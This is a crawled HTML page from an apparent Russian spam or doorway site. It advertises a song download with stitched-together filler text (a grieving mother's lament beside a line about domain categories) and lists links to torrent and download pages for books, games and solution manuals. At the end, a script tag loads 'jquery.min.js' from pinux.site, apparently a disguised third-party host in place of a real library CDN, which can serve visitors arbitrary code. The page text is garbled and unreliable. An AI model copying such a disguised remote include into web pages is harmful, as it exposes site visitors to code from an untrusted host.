

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shohhooru.arthurmasson.xyz/zv7u-skachat-pesnyu-astrahan-kray-navek-rodnoy.html
body_size: 2132
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню астрахань край навек родной - shohhooru.arthurmasson.xyz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shohhooru.arthurmasson.xyz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню астрахань край навек родной</h2>
                            </header>
                            <p>Вика потерявшая сына пишет - Не могу успокоется кто пережил свое дитя тот поймет меня.каждая строчка стих-я несет то что я думаю каждый день. Общетематические домены ↑ Домены для Магазинов, Интернет-магазинов, Распродаж. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zv7u-belaya-gvardiya-bulgakov-audiokniga-torrent.html">Белая гвардия булгаков аудиокнига торрент</a></li>
                                <li><a href="zv7u-blank-doverennosti-na-poluchenie-tovara-blank-skachat.html">Бланк доверенности на получение товара бланк скачать</a></li>
                                <li><a href="zv7u-rabochaya-tetrad-millenium-10-klass-skachat.html">Рабочая тетрадь миллениум 10 класс скачать</a></li>
                                <li><a href="zv7u-skachat-assassins-creed-unity-32-bit.html">Скачать assassins creed unity 32 bit</a></li>
                                <li><a href="zv7u-igra-svyaschennyy-almanah-sledy-zhadnosti-skachat-torrent.html">Игра священный альманах следы жадности скачать торрент</a></li>
                                <li><a href="zv7u-angely-milleniuma-audiokniga-slushat-onlayn.html">Ангелы миллениума аудиокнига слушать онлайн</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-skachat-knigu-na-android-sterva.html">Скачать книгу на андроид стерва</a></li>
                                            <li><a href="zv7u-canon-drayvery-dlya-skanera.html">Canon драйверы для сканера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-call-of-duty-black-ops-iw4play.html">Call of duty black ops iw4play</a></li>
                                            <li><a href="zv7u-reshebnik-makarychev-mindyuk-neshkov-suvorova.html">Решебник макарычев миндюк нешков суворова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-skachat-igru-mest-karapuzikov.html">Скачать игру месть карапузиков</a></li>
                                            <li><a href="zv7u-sherburgskie-zontiki-pesnyu-skachat-besplatno.html">Шербургские зонтики песню скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-vypuklyy-mnogougolnik-prezentaciya-8-klass.html">Выпуклый многоугольник презентация 8 класс</a></li>
                                            <li><a href="zv7u-oleg-divov-knigi-torrent.html">Олег дивов книги торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
